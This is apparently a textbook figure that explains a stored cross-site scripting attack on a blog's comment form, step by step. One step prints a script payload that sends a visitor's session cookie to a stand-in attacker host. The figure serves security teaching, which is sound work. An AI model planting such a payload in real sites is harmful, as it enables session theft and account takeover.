 1 A blog site allows comments on posts
by users through a form.
2 Malicous user “comments” are stored
to the blog database without any filtering.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user’s
session cookie to a malicious user’s server.
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
Malicious server
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.
FIGURE Illustration of a stored XSS attack in action